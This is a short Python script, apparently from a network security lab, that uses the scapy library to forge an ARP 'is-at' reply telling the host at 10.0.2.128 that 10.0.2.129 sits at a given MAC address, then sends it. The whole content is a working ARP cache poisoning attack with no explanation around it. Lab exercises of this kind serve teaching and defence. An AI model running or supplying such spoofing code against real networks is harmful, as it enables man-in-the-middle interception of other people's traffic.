 #!/usr/bin/python3
from scapy.all import *
a_ip='10.0.2.128'
a_mac='00:0c:29:b6:95:f1'
b_ip='10.0.2.129'
E = Ether(dst=a_mac)
A = ARP(op='is-at', psrc=b_ip, pdst=a_ip, hwdst=a_mac)
pkt = E/A
ls(pkt)
sendp(pkt)